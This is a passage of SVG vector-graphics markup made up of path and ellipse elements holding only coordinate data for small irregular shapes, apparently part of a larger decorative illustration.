		<path d="M646,510.4c0.8,0,1.7,0.2,2.4-0.1c1-0.5,1.9-1.3,2.9-2c0.5,2,1,4.1,1.3,6.1c0,0.3-1.1,1.3-1.5,1.1
			c-2.1-0.7-4.3-1.6-6.3-2.6c-0.8-0.4-1.2-1.5-1.8-2.2c0.9-0.3,1.9-0.7,2.8-1C645.9,510,645.9,510.2,646,510.4z"/>
		<path d="M730,530.8c-1.9-1-3.3-1.7-4.6-2.5c1.2-0.8,2.5-2.1,3.7-2.1c1.1,0,2.2,1.5,3.3,2.3C731.8,529.1,731.2,529.6,730,530.8z"/>
		<path d="M680.2,525.6c-0.2-0.1-0.3-0.2-0.4-0.2c-1.1-0.2-2.3-0.2-3.4-0.5c-0.7-0.2-1.3-0.8-1.9-1.2c1-0.8,2-1.6,3.1-2.3
			c0.1-0.1,1,0.6,1.2,1.1C679.4,523.5,679.8,524.6,680.2,525.6z"/>
		<path d="M742.9,523c2.4-1.3-6.1-3.6,0.4-4.5c1.1-0.2,2.3,0.2,3.5,0.3c-0.6,1-1,2.2-1.8,3c-0.5,0.6-1.4,0.7-2.2,1L742.9,523z"/>
		<path d="M742.8,522.8c-0.2,1.2,0.7,3.7-2.1,1.9c-1.7-1-3.2-2.3-4.7-3.5c0.5-0.2,1.1-0.6,1.5-0.5c1.8,0.6,3.6,1.4,5.4,2.2
			L742.8,522.8z"/>
		<path d="M712.9,508.4c-4.8,0.4-8.2,0.7-11.5,0.9c-0.9,0-1.7-0.5-2.6-0.8c0.8-0.3,1.6-1,2.4-0.9C704.7,507.7,708.1,508,712.9,508.4
			z"/>
		<path d="M658.3,529.3c2.3,0,4.7-0.1,7-0.1c0,0,0,0.5,0.1,0.8c-2.4-0.2-4.7-0.4-7.1-0.5C658.3,529.5,658.3,529.4,658.3,529.3z"/>
		<path d="M665.6,521.6c1.3,1,2.6,1.9,3.9,2.9c-0.2,0.3-0.3,0.5-0.5,0.8c-1.4-0.9-2.7-1.9-4.1-2.8
			C665.1,522.2,665.4,521.9,665.6,521.6z"/>
		<path d="M643.8,505.9c1-1.4,2.1-2.8,3.1-4.2C647.6,504.4,645.8,505.3,643.8,505.9z"/>
		<path d="M641.8,519.5c0.4,0.7,0.9,1.3,1,1.9c0,0.2-1,0.9-1.2,0.8c-0.5-0.3-0.9-0.9-1.2-1.4C640.4,520.7,641,520.3,641.8,519.5z"/>
		<path d="M660.2,517.6c-0.9,0.2-1.3,0.4-1.5,0.3c-0.8-0.6-1.4-1.3-2.1-2c0-0.1,0.4-0.6,0.7-0.9
			C658.1,515.7,658.9,516.4,660.2,517.6z"/>
		<path d="M33,234.4c-1-0.4-2-0.8-3-1.1c0.1-0.2,0.3-0.7,0.3-0.7c1.1,0.2,2.2,0.5,3.4,0.8C33.5,233.8,33.2,234.1,33,234.4z"/>
		<path d="M771.1,56c2.1-0.1,4.2-0.2,6.3-0.1c0.3,0,0.7,0.5,1,0.8c-0.4,0.2-0.8,0.6-1.2,0.6C775.2,56.8,773.1,56.4,771.1,56
			L771.1,56z"/>
		<path d="M772,89.2c0.5,0.3,0.9,0.6,1.4,0.9c-0.5,0.1-0.9,0.3-1.4,0.3c-0.6,0-1.3-0.2-1.9-0.3C770.7,89.9,771.3,89.6,772,89.2z"/>
		<path d="M16.3,509.9c2.6,0.4,5.2,0.7,7.7,1.2c0.4,0.1,0.6,1,0.8,1.6c-2.1-0.1-4.2,0-6.1-0.5c-0.9-0.2-1.5-1.6-2.3-2.4L16.3,509.9z
			"/>
		<path d="M82.2,524.9c-0.2-0.7-0.5-1.2-0.4-1.4c0.2-0.4,0.7-0.7,1.1-0.7c0.2,0,0.5,0.5,0.8,0.7C83.3,523.9,82.9,524.2,82.2,524.9z"
			/>
		<path d="M390.3,512.9c1.5,1.6,2,2.1,2.4,2.6c-0.7,0.4-1.3,0.9-2.1,1c-0.4,0.1-1.3-0.6-1.3-1C389.4,514.7,389.9,514,390.3,512.9z"
			/>
		<path d="M4.3,488.8c3.1,1.1,6.8,1.6,9.1,3.6c3,2.7,2.1-0.6,3-1.2c0.2,0.2,0.5,0.5,0.7,0.7c1.1,1.3,2.3,2.6,3.4,3.9
			c-2.4,0-5.2,0.8-7.1-0.2C10.1,493.9,7.3,491.1,4.3,488.8z"/>
		<path d="M27.3,470.9c2-0.5,4-1.2,6-1.4c0.8-0.1,1.7,1.2,2.6,1.9c0,0,0.1-0.1,0.1-0.1c-3,2.4-5.8,0.7-8.6-0.6
			C27.4,470.7,27.3,470.9,27.3,470.9z"/>
		<path d="M45.4,468.5c0.5,1.7,1.2,2.7,1,3.6c-0.1,0.9-1.1,1.7-1.6,2.5c-0.4-1.1-1.1-2.2-1.2-3.4C43.6,470.5,44.5,469.8,45.4,468.5z
			"/>
		<path d="M35.9,471.5c1.9-0.1,3.7-0.2,5.6-0.3c0,0.5-0.1,1-0.1,1.6C39.5,472.3,37.7,471.8,35.9,471.5L35.9,471.5z"/>
		<path d="M51.2,494.5c1.1,0.9,1.9,1.6,2.8,2.3c-0.4,0.1-0.9,0.5-1.1,0.4c-0.8-0.5-1.4-1.1-2.1-1.8C50.6,495.4,51,494.9,51.2,494.5z
			"/>
		<path d="M1.4,483.2c1,1.9,2.1,3.8,3.1,5.7C3.5,487,2.4,485.1,1.4,483.2z"/>
		<path d="M36.5,486.5c-0.5-0.4-0.8-0.6-1.1-0.8c0.4-0.2,0.8-0.6,1.2-0.7c0.4,0,0.9,0.2,1.3,0.4C37.5,485.7,37.1,486,36.5,486.5z"/>
		<path d="M715.2,428.6c0.5,0.3,1.1,0.7,1.7,1c-0.6,0.3-1.1,0.9-1.6,0.9c-0.8-0.1-1.5-0.6-2.2-0.9
			C713.6,429.3,714.3,429,715.2,428.6z"/>
		<path d="M791.8,432.7c-0.6-0.3-0.9-0.5-1.3-0.6c0.7-0.6,1.4-1.2,2.2-1.7c0.3-0.2,0.9,0.3,1.3,0.4
			C793.2,431.4,792.5,432,791.8,432.7z"/>
		<path d="M683.7,6.1c1.4-0.1,2.7-0.2,4.1-0.3c0,0,0.1,0.8,0.1,1.3c-1.5,0.1-2.9,0.2-4.4,0.3C683.6,6.9,683.7,6.5,683.7,6.1z"/>
		<path d="M776.1,530.1c1.2-0.7,2.5-1.2,3.5-2.1c1.3-1.1,2.2-2.3,3,0.4c0.4,1.3,1,2.5,1.5,3.8c-1.2-0.4-2.4-0.9-3.7-1
			c-1.6-0.2-3.2,0.2-4.8,0c-0.6-0.1-1.1-1-1.7-1.5c0.6-0.2,1.1-0.3,1.7-0.5C775.8,529.5,776,529.8,776.1,530.1z"/>
		<path d="M774,518.6c-0.8-0.5-1.4-0.8-1.9-1.2c1.1-0.5,2.1-1.1,3.3-1.4c0.3-0.1,0.8,0.3,1.2,0.5C775.7,517.2,774.8,517.9,774,518.6
			z"/>
		<path d="M437.9,530.6c0.2-0.4,0.2-1.1,0.6-1.3c1-0.7,2.2-1.1,3.3-1.7c-0.1,0.6,0,1.6-0.2,1.8c-1.2,0.5-2.4,0.8-3.7,1.1
			L437.9,530.6z"/>
		<path d="M444.2,519.9c-0.6,0.6-1.1,1.2-1.6,1.7c-0.2-0.2-0.5-0.5-0.7-0.7c0.6-0.5,1.1-1.1,1.7-1.6
			C443.6,519.3,443.9,519.6,444.2,519.9z"/>
		<path d="M786,455.1c0.4-0.9,0.7-2.2,1.4-2.6c0.5-0.3,1.8,0.4,2.6,0.8c0.2,0.1,0,0.9,0,1.3c-0.8-0.1-1.6-0.4-2.4-0.3
			c-0.6,0-1.2,0.4-1.8,0.7L786,455.1z"/>
		<path d="M767.1,5.9c0.2-1,0.5-2.1,0.7-3.1c0.5,0.5,1.1,1.1,1.6,1.6c-0.8,0.4-1.6,0.9-2.5,1.3C767,5.7,767.1,5.9,767.1,5.9z"/>
		<path d="M100.8,463.3c1.4,2.8-0.8,2.6-2.3,2.7c-8.1,0.4-16.3,0.8-24.4,1.1c-0.5,0-0.9,0-1.4,0c0.1-0.3,0.1-0.6,0.3-0.8
			c0.5-0.5,1.2-0.9,1.7-1.4c-0.8,0-1.6,0.1-2.4,0c-8.4-0.4-16.8-0.9-25.2-1.6c17.9-0.6,35.8-3.5,53.8,0.1L100.8,463.3z"/>
		<path d="M120.5,479.2c-2,0.8,1.7,4.9-2.5,4.4l0.1,0.1c-1.7,0.2-3.4,0.4-5.1,0.6c-0.6,0.1-1.3,0.2-1.9,0.3c0.2-0.7,0.2-1.4,0.5-1.9
			c1.7-2.4,3.5-4.7,5.2-7c1.3,1.2,2.5,2.4,3.8,3.7C120.6,479.3,120.5,479.2,120.5,479.2z"/>
		<path d="M113.2,495.4c-1.7-1.2-2.5-1.8-3.4-2.4c1.5-1.6,2.9-3.3,4.4-4.9c1.1,1.1,2.2,2.2,3.3,3.4
			C116.1,492.7,114.7,494,113.2,495.4z"/>
		<path d="M72.3,489.9c-1.1-0.9-2.3-1.7-3.1-2.9c-0.8-1.1-1.2-2.5-1.7-3.7c1.3-0.1,2.7-0.2,4-0.3l-0.1-0.1c-1.9,5.7,4.4,2.6,5.5,5.1
			c-1.5,0.7-3.1,1.3-4.6,2C72.1,490,72.3,489.9,72.3,489.9z"/>
		<path d="M187.2,429.1c-0.3-0.8-0.7-1.6-1-2.4c4.4-0.3,8.8-0.7,13.2-1c-3.3,4-7.6,4.5-12.3,3.2L187.2,429.1z"/>
		<path d="M71.4,483c0-0.2,0-0.3,0-0.5c0.1-1.6,0.2-3.2,0.3-4.8c0.7,0.1,1.4,0.3,2.1,0.4c-0.9,1.6-1.7,3.2-2.6,4.7
			C71.3,482.8,71.4,483,71.4,483z"/>
		<path d="M187.2,429.1l-0.2-0.2c-1.5,3.7-3.9,1.8-5.9,0.7c-0.4-0.2,0-1.9,0.1-2.9C183.3,427.5,185.3,428.3,187.2,429.1z"/>
		<path d="M96.6,482.6c0.8,0.5,1.7,1,2.5,1.5c-0.6,0.3-1.3,1-1.9,1c-1.3-0.2-2.6-0.7-3.9-1.1C94.3,483.6,95.2,483.2,96.6,482.6z"/>
		<path d="M135.7,421.3c4-0.2,7.9-0.5,11.9-0.7c0,0.5,0,1,0,1.4C143.6,421.8,139.7,421.5,135.7,421.3L135.7,421.3z"/>
		<path d="M94.6,492.5c-0.4-0.7-0.8-1.3-0.8-1.4c0.9-0.9,1.8-1.7,2.7-2.5c0.2,0.3,0.7,0.8,0.6,0.8C96.5,490.4,95.6,491.3,94.6,492.5
			z"/>
		<path d="M71.6,500.4c-0.6-0.2-1.2-0.5-1.8-0.7c-1.2-0.5-2.4-1-3.5-1.6c0.2-0.4,0.6-1,0.6-1c1.3,0.5,2.7,0.9,3.9,1.6
			C71.2,499,71.3,499.8,71.6,500.4L71.6,500.4z"/>
		<path d="M106.3,480.2c-0.6,0.7-0.9,1.1-1.3,1.6c-0.5-0.5-1.1-1-1.3-1.5c-0.1-0.3,0.6-1.2,1.1-1.2
			C105.1,479,105.6,479.6,106.3,480.2z"/>
		<path d="M71.6,500.4c2-0.4,4-0.7,6.1-1.1c-1.2,0.4-2.4,0.9-3.6,1.1C73.2,500.6,72.4,500.4,71.6,500.4
			C71.6,500.4,71.6,500.4,71.6,500.4z"/>
		<path d="M72.1,490c0.2,0,0.3-0.1,0.5,0c1.3,0.5,2.6,1.1,3.9,1.6c-0.3,0.3-0.7,0.8-0.8,0.8c-1.2-0.8-2.3-1.7-3.5-2.5L72.1,490z"/>
		<path d="M187.9,459.3c-1.4,0-2.8,0-4.3,0c0-0.2,0-0.4,0-0.6c1.4,0.1,2.8,0.2,4.3,0.2C187.9,459.1,187.9,459.2,187.9,459.3z"/>
		<path d="M99.7,479.8c-1.1,0.8-1.7,1.4-2.4,1.7c-0.3,0.1-0.9-0.3-1.4-0.5c0.6-0.5,1.2-1.1,2-1.5C98.2,479.3,98.7,479.6,99.7,479.8z
			"/>
		<path d="M118,483.6c-0.2,0.8-0.5,1.6-0.7,2.4c-0.6-0.3-1.1-0.5-1.7-0.8c0.9-0.5,1.7-1,2.6-1.5C118.2,483.7,118,483.6,118,483.6z"
			/>
		<path d="M101.9,490.7c-1,0.6-1.5,0.9-2.1,1.2c-0.2-0.4-0.5-0.9-0.4-1.1c0.2-0.4,0.7-0.7,1.2-0.8
			C100.8,490,101.2,490.3,101.9,490.7z"/>
		<path d="M76.8,494.7c0.3,0.5,0.6,0.9,0.9,1.4c-0.4,0.1-0.9,0.5-1.3,0.4c-0.5-0.2-0.8-0.8-1.2-1.2C75.7,495.1,76.1,495,76.8,494.7z
			"/>
		<path d="M296.4,455.8c-1,0-1.4,0.1-1.7,0c-0.4-0.2-0.7-0.5-1.1-0.8c0.3-0.2,0.7-0.7,0.9-0.6C295.1,454.6,295.5,455,296.4,455.8z"
			/>
		<path d="M107.9,490c-1,0.3-1.4,0.7-1.7,0.6c-0.4-0.2-0.7-0.6-0.9-1.1c-0.1-0.1,0.6-0.8,0.8-0.7C106.6,489,107,489.4,107.9,490z"/>
		<path d="M76.4,484.4c-0.4-0.9-0.8-1.3-0.6-1.6c0.3-0.6,0.7-1,1.1-1.5c0.2,0.3,0.5,0.7,0.5,0.9C77.2,482.8,76.9,483.3,76.4,484.4z"
			/>
		<path d="M615.9,486.7c5-2.2,7.9,1.1,11,4c0.1,0.1,0.1,0.2,0.2,0.3c2,4.6,4.6,6.6,9,2.3c0.3-0.3,1.2-0.2,1.8-0.2
			c-0.2,0.7-0.3,1.8-0.7,1.9c-3,1.1-6.1,2.4-9.2,3c-3.2,0.5-6.5,0.4-9.7,0.1c-1.1-0.1-2-1.7-3-2.6c2.6,0.1,5.2,0.2,7.9,0.1
			c0.2,0,0.3-1,0.5-1.6c-3.4,0.5-6.6-4.7-10.2-0.3C614.2,491.3,615,489,615.9,486.7z"/>
		<path d="M633.5,477.3c1.8,2.8,1.7,2.7,3.6,0.1c0.3-0.5,2-0.6,2.5-0.2c0.7,0.5,1.4,2.1,1.1,2.6c-1.1,1.9-3.7,3.3-1,5.8
			c-0.7,0.4-1.6,1.2-2.1,1c-3.5-1.3-7-2.7-10.5-4.2c-0.4-0.2-0.5-1.1-0.7-1.7c0.9-0.1,2-0.6,2.8-0.3
			C632.1,481.2,633.7,480.6,633.5,477.3L633.5,477.3z"/>
		<path d="M601.4,492.8c2-1.3,4-2.7,6-4c0.4,0.1,0.8,0.2,1.3,0.3l0.1,0.1c1.4,1.6,2.8,3.2,4.1,4.8c-1.4,0.2-2.8,0-4,0.5
			c-1.4,0.6-3.2,2.9-3.6,2.6C603.6,496.1,602.6,494.3,601.4,492.8z"/>
		<path d="M578.9,489.7c3.7,0.1,5.9,1.3,4.3,5.6c1.3,0.3,2.5,0.6,3.8,1c-0.8,0.6-1.9,1.9-2.4,1.7c-1.8-0.8-5.1,0.9-5.2-3
			C579.4,493.2,579.1,491.5,578.9,489.7z"/>
		<path d="M564.8,427.3c-5.2,0-10.4,0-15.6,0c0-0.3,0-0.6,0-0.9c5.3,0,10.5,0,15.8,0C564.9,426.7,564.9,427,564.8,427.3z"/>
		<path d="M627.1,491c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-1.4-0.3-2.7-0.4-4.1c0.8,0.4,1.7,0.9,2.5,1.3c0.1,0.1,0.3,0.1,0.5,0.1
			c1.5,0,3,0.1,4.5,0.1C631.5,488.6,630.6,493.1,627.1,491z"/>
		<ellipse cx="674.6" cy="465.5" rx="12.6" ry="0.5"/>
		<path d="M713.8,503c-4.2-0.5-8.4-1.1-11.4-1.5c2.7,1.8,8.1-6.5,11.2,1.6C713.7,503.1,713.8,503,713.8,503z"/>
		<path d="M601.8,500c-4.2,2.8-8.6,2.4-13.1,0C593.1,500,597.4,500,601.8,500L601.8,500z"/>
		<path d="M615.5,479.9c0.2-1.2,0.3-2.1,0.5-2.9c0.8,0.9,2,1.8,2.2,2.9c0.1,0.5-1.5,1.5-2.3,2.2
			C615.8,481.3,615.6,480.4,615.5,479.9z"/>
		<path d="M616,486.9c-2.4,0.8-4.9,1.5-7.3,2.3c0,0-0.1-0.1-0.1-0.1l0,0C611.1,488.3,613.6,487.6,616,486.9z"/>
		<path d="M608.6,489.1L608.6,489.1c-0.4-0.1-0.9-0.2-1.3-0.3c-1.2-0.7-2.4-1.3-3.5-2C606.3,485.8,608.3,485.7,608.6,489.1z"/>
		<path d="M612.9,494.3c0.5,0.2,1.1,0.4,1.6,0.5c-1.1,0.8-2.2,1.6-3.3,2.3c0,0-0.6-0.7-0.8-1C611.2,495.5,612.1,494.9,612.9,494.3z"
			/>
		<path d="M643.3,480.2c0.5,1.1,0.9,1.6,0.9,2.1c0,0.3-0.4,0.7-0.7,1.1c-0.3-0.6-0.6-1.1-0.8-1.7C642.7,481.5,643,481.2,643.3,480.2
			z"/>
		<path d="M642.5,490.9c0.4,0.7,0.8,1.2,0.8,1.6c0,0.3-0.7,0.9-1,0.8c-0.5-0.1-1-0.6-1.5-1C641.3,491.9,641.8,491.6,642.5,490.9z"/>
		<path d="M691.5,471.2c0.5,0.4,0.8,0.7,1,1c0.1,0.1-0.4,0.6-0.6,0.7c-0.4,0-0.8-0.2-1.2-0.3C691,472.2,691.2,471.8,691.5,471.2z"/>
		<path d="M633.6,477.2c-1.4,0.3-2.8,0.6-4.1,0.9c0-0.3,0-0.6-0.1-0.9C630.8,477.3,632.1,477.3,633.6,477.2L633.6,477.2z"/>
		<path d="M561.1,306c-3.5-0.9-6-1.6-8.6-2.3c0.1-0.4,0.1-0.7,0.2-1.1c7.4,0,14.8,0.1,22.2,0c2.6,0,5.2-0.6,7.9-0.7
			c0.5,0,1,0.6,1.6,0.9c-0.5,0.3-1,0.8-1.5,0.9c-5,0.4-9.9,0.8-14.9,1c-3.9,0.2-6.6,1.1-6.1,6.1c0.5,5-0.3,10.2,0,15.3
			c0.2,4.1-2.9,9.5,3.6,11.7c0.1,0,0.1,0.7,0,0.7c-0.5,0.1-0.9,0.3-1.4,0.2c-4-0.4-8-0.9-12-1.4c-0.4-0.1-0.8-0.4-1.2-0.6
			c0.2-0.3,0.3-0.7,0.5-0.7c4.1-0.3,2.2-3.5,2.3-5.3c0.4-6.3,0.7-12.6,0.4-18.8C553.9,307.1,557.2,306.9,561.1,306z"/>
		<path d="M520.9,342.7c10.5,0,20.9,0,31.4,0c0,0.7,0,1.5,0,2.2c-9.8,0-19.6,0-29.4-0.1c-0.6,0-1.3-1.5-1.9-2.3L520.9,342.7z"/>
		<path d="M588.9,343.8c2.6,0.5,5,1,7.5,1.5c-2.6,0.3-5.3,0.9-7.9,0.9c-2.1,0-4.2-0.8-6.2-1.3C584.4,344.6,586.6,344.2,588.9,343.8z
			"/>
		<path d="M678.8,303.2c-2.5,0-5,0-7.5-0.1c0,0-0.1-0.8-0.1-1.2c2.6,0,5.1,0,7.7,0C678.8,302.4,678.8,302.8,678.8,303.2z"/>
		<path d="M675.8,337.8c-0.3,0.3-0.7,0.7-1,0.8c-1.4,0.1-2.8,0.1-4.2,0.1c0.5-0.4,1-1,1.6-1.2c0.6-0.2,1.3,0.2,1.9,0.2
			c0.5,0,1-0.2,1.5-0.4C675.7,337.4,675.7,337.6,675.8,337.8z"/>
		<path d="M579,345.5c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.5-0.5-0.8-0.8c0.9-0.2,1.8-0.4,2.7-0.6C577.8,344.6,578.1,345,579,345.5z"
			/>
		<path d="M733.8,346.7c-0.7,0.6-2,1.9-2,1.9c-4.7-4.7-10.8-1.9-16-3.4c6.2-0.9,12.4-2.9,18.2,1.7L733.8,346.7z"/>
		<path d="M633.8,345.8c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.6-0.7-0.9-1c0.9-0.2,1.8-0.4,2.8-0.4
			C632.6,344.9,632.9,345.3,633.8,345.8z"/>
		<path d="M709.7,345.5c-1.9,0-3.7,0-5.6,0c0-0.2,0-0.3,0-0.5c1.9-0.1,3.7-0.2,5.6-0.3C709.7,344.9,709.7,345.2,709.7,345.5z"/>
		<path d="M692.3,344.7c1.8,0.2,3.7,0.3,5.5,0.5c0,0.3,0,0.5,0,0.8c-1.8-0.1-3.7-0.2-5.5-0.2C692.2,345.3,692.2,345,692.3,344.7z"/>
		<path d="M331.5,318c-0.3,4-0.3,8-1,11.9c-0.3,1.7-2,3.1-3.1,4.6c-1.1-1.4-3-2.8-3.2-4.3c-0.4-5.1-0.2-10.3-0.3-15.4
			c0-1-0.2-1.9-0.5-2.9c-1-3.3,0.9-5.5,3.6-5.8c1.2-0.1,3.4,2.7,4,4.6c0.7,2.3,0.2,4.9,0.2,7.4C331.3,318,331.4,318,331.5,318z"/>
		<path d="M343.7,303.9c2.1-0.5,3.1-0.9,4-0.9c0.4,0,0.9,0.6,1.3,1c-0.9,0.2-1.7,0.5-2.6,0.6C345.9,304.6,345.4,304.3,343.7,303.9z"
			/>
		<path d="M302.7,332.9c-1.1,0.8-1.7,1.3-2.4,1.6c0,0-0.6-0.6-0.6-0.7c0.4-0.7,0.8-1.3,1.3-1.8C301.2,332,301.9,332.5,302.7,332.9z"
			/>
		<path d="M287.6,324.5c-0.9,0-1.7,0-2.4,0c-0.1,0-0.1-0.4-0.2-0.7c0.8-0.1,1.5-0.3,2.3-0.4C287.3,323.4,287.4,323.9,287.6,324.5z"
			/>
		<path d="M696.1,387.6c-1.6,0-3.1,0-4.7,0c0-0.2,0-0.5,0-0.7c1.6,0,3.2,0,4.8,0C696.2,387.2,696.2,387.4,696.1,387.6z"/>
		<path d="M283,385.8c1.8,0.1,3.6,0.2,5.4,0.3c-0.1,0.5-0.2,1-0.3,1.5c-1.7-0.6-3.3-1.3-5-1.9L283,385.8z"/>
		<path d="M198.6,141.5c3.6,0.1,7.1,0.1,10.7,0.2c0.6,0,1.1,0.4,1.7,0.7c-0.3,0.3-0.6,0.8-1,0.8C206,143.7,201.9,145.5,198.6,141.5
			L198.6,141.5z"/>
		<path d="M222.1,141.7c3.1,0.4,6.1,0.7,9.2,1.1c0,0.3-0.1,0.7-0.1,1c-3.1-0.3-6.2-0.6-9.3-0.9C222,142.6,222,142.1,222.1,141.7z"/>
		<path d="M202.9,178.4c-0.8-0.4-1.5-0.7-2.2-1c0.7-0.2,1.4-0.8,2-0.7c0.7,0.1,1.4,0.8,2,1.2C204.1,178,203.4,178.2,202.9,178.4z"/>
		<path d="M171.1,174.9c0.2-0.2,0.5-0.6,0.7-0.6c1-0.2,2.1-0.4,3.1-0.6c-0.1,0.4-0.1,1-0.2,1c-1.2,0.1-2.4,0-3.6,0L171.1,174.9z"/>
		<path d="M373,457.5c-2.9,0.3-5.9,0.7-8.8,0.9c-0.3,0-0.7-0.8-1-1.2c1.1-0.5,2.3-1.6,3.3-1.5c2.2,0.3,4.4,1.2,6.6,1.9L373,457.5z"
			/>
		<path d="M394.1,454.1c0.1-0.1,0.3-0.2,0.4-0.2c1.7,0,3.5,0.1,5.2,0.1c-0.1,0.3-0.1,0.9-0.3,0.9c-1.8,0.1-3.7,0.2-5.5,0.3
			C394,454.8,394.1,454.4,394.1,454.1z"/>
		<path d="M431.3,430.2c-1.7,0.6-2.3,1-3,0.9c-0.7,0-1.3-0.5-2-0.8c0.5-0.5,1-1.3,1.5-1.3C428.7,429,429.5,429.6,431.3,430.2z"/>
		<path d="M373.1,457.7c0.6-0.3,1.3-0.8,2-0.8c0.7,0,1.5,0.4,2.2,0.6c-0.8,0.3-1.7,0.8-2.5,0.9c-0.6,0-1.2-0.5-1.8-0.8
			C373,457.5,373.1,457.7,373.1,457.7z"/>
		<path d="M121.9,73.9c1.5,0,3.1,0,4.6,0c-0.1,0.3-0.1,0.7-0.2,0.8c-1.4,0.2-2.9,0.4-4.3,0.6C121.9,74.8,121.9,74.4,121.9,73.9z"/>
		<path d="M87.3,89.6c-1.3,0.3-2.6,0.6-3.8,0.9c-0.1-0.2-0.1-0.5-0.2-0.7c1.2-0.4,2.4-0.8,3.6-1.2C87.1,89,87.2,89.3,87.3,89.6z"/>
		<path d="M339.1,74.6c1.8-0.3,3.6-0.9,5.3-0.7c3.7,0.3,2.7-1.2,1.5-3.1c-0.1-0.2,0.7-1,1.1-1.6c1,1.3,2.8,2.5,2.9,3.9
			c0.3,3.2-0.1,6.5-0.2,9.8c0,0.5-0.5,1-0.8,1.6c-0.8-0.5-1.7-0.9-2.3-1.5c-0.4-0.4-0.4-1.8-0.2-1.9c4.1-2.1,0.1-2.6-0.8-3.2
			c-2-1.3-4.3-2.3-6.4-3.4L339.1,74.6z"/>
		<path d="M294.9,84.6c4.3,1.1,8,2.1,11.6,3.1c0.4,0.1,0.6,1,0.9,1.5c-0.4,0.1-0.9,0.3-1.3,0.3c-3.5,0.1-7,0.4-10.5,0.2
			c-1,0-1.9-1.1-2.9-1.6C293.3,87,294,85.9,294.9,84.6z"/>
		<path d="M344.8,67.3c-3.6-0.5-6.1-0.8-8.7-1.2c-0.4-0.1-0.7-0.5-1.1-0.8c0.3-0.3,0.7-0.9,1-0.8c3.3,0.4,6.7,0.9,10,1.4
			c0.2,0,0.3,0.5,0.4,0.8C345.6,67,344.7,67.4,344.8,67.3z"/>
		<path d="M325.7,74.2c-2.8-1.1-5.6-2.2-8.3-3.4c-0.3-0.1-0.4-0.8-0.6-1.2c0.6-0.3,1.3-0.9,1.7-0.7c2.7,1.4,5.4,2.9,8,4.4
			C326.2,73.6,326,73.9,325.7,74.2z"/>
		<path d="M321.7,85.5c2.3,0.2,4.7,0.4,7,0.8c0.4,0.1,0.6,0.9,1,1.4c-0.5,0.3-1.1,0.8-1.6,0.7c-2.2-0.4-4.4-0.9-6.6-1.4
			C321.6,86.6,321.7,86,321.7,85.5z"/>
		<path d="M300.5,66.9c-1.2,1.5-2,2.5-2.8,3.5c-0.8-0.8-1.6-1.5-2.3-2.3c1-0.6,1.9-1.3,2.9-1.7C298.7,66.2,299.4,66.6,300.5,66.9z"
			/>
		<path d="M314,82.5c-2.7,0.7-4.5,1.3-6.5,1.7c-0.3,0.1-0.7-0.6-1.1-1c1.5-0.9,3-1.9,4.7-2.5C311.7,80.5,312.6,81.6,314,82.5z"/>
		<path d="M319.8,83.2c-0.9-0.4-1.9-0.9-2.8-1.4c0.8-0.7,2-2.1,2.4-1.9c1.4,0.7,2.5,1.9,3.7,2.9C322.1,83,321.1,83.1,319.8,83.2z"/>
		<path d="M293.7,79.8c1,0.7,2,1.5,3,2.2c-0.5,0.4-0.9,0.8-1.4,1.2c-0.5-1.2-1-2.3-1.5-3.5C293.8,79.8,293.7,79.8,293.7,79.8z"/>
		<path d="M330.8,79.4c-0.8-0.6-1.4-1.1-2-1.5c0.5-0.4,0.9-1.2,1.4-1.2c0.7,0,1.4,0.6,2.1,0.9C331.9,78.1,331.4,78.7,330.8,79.4z"/>
		<path d="M330.9,71.7c-0.8,0.7-1.3,1.5-1.6,1.4c-0.5-0.1-0.9-0.7-1.2-1.2c-0.1-0.2,0.5-0.9,0.7-0.9C329.4,71,329.9,71.3,330.9,71.7
			z"/>
		<path d="M283,73.3c-1.3,0.3-2.5,0.5-3.8,0.8c0-0.3,0-0.8,0.1-0.8c1.1-0.3,2.2-0.5,3.3-0.7C282.8,72.8,282.9,73,283,73.3z"/>
		<path d="M338.3,82.3c-0.7,0.7-1.3,1.1-1.8,1.6c-0.2-0.5-0.6-1-0.5-1.4c0.2-0.7,0.8-1.2,1.2-1.9C337.5,81.1,337.8,81.6,338.3,82.3z
			"/>
		<path d="M333.7,66.8c0.5,0.6,0.8,1.1,1.1,1.6c-0.4,0.1-0.9,0.4-1.2,0.3c-0.4-0.1-0.7-0.6-1-0.9C332.8,67.5,333.2,67.3,333.7,66.8z
			"/>
		<path d="M339.3,74.4c-0.6-0.4-1.3-0.8-1.9-1.2c0.6-0.4,1.3-0.8,1.9-1.3c-0.1,0.9-0.1,1.7-0.2,2.6L339.3,74.4z"/>
		<path d="M293.8,79.8c-0.1-0.1-0.2-0.3-0.3-0.4c-0.4-1-0.9-2-1.3-2.9c0.4,0,1.2,0,1.2,0.1c0.1,1.1,0.2,2.2,0.3,3.4L293.8,79.8z"/>
		<path d="M371.4,64.8c-2.4,0-4.9,0-7.3,0c-0.5,0-1-0.5-1.6-0.8c0.4-0.3,0.7-0.9,1.1-0.9c2.6,0.2,5.3,0.4,7.9,0.7
			C371.5,64.2,371.5,64.5,371.4,64.8z"/>
		<path d="M445.6,67.4c0.4,0.9,0.9,1.5,0.8,1.9c-0.1,0.5-0.7,0.8-1.1,1.2c-0.3-0.4-0.9-0.9-0.9-1.3C444.5,68.8,445,68.3,445.6,67.4z
			"/>
		<path d="M444.7,345c3.1-0.5,4.8,0.9,4.8,4c0.1,5.7,0.3,11.3,0.3,17c0,0.6-0.8,1.2-1.2,1.8c-0.5-0.6-1.3-1.2-1.3-1.8
			c0.1-3.5-1-4-4-2.3c-1,0.5-2.6-0.1-3.9-0.2c0.8-1.1,1.4-2.5,2.4-3.4c0.8-0.7,2.3-0.7,3.1-1.5c1.1-1.1,2.8-2.7,2.6-3.8
			c-0.5-3.3-1.8-6.6-2.7-9.8L444.7,345z"/>
		<path d="M446,375.6c-0.5,0.3-1,0.7-1.6,1c-1.4,0.7-2.9,1.4-4.3,2.1c-0.2-0.4-0.5-1-0.4-1c1.5-0.9,3-1.7,4.6-2.5
			c0.4-0.2,0.9-0.1,1.4-0.2C445.7,375.2,445.8,375.4,446,375.6z"/>
		<path d="M398.6,344.4c-0.8-0.4-1.5-0.8-2.1-1.1c0.7-0.3,1.4-0.7,2.1-0.8c0.6-0.1,1.2,0.4,1.7,0.6
			C399.7,343.5,399.2,343.9,398.6,344.4z"/>
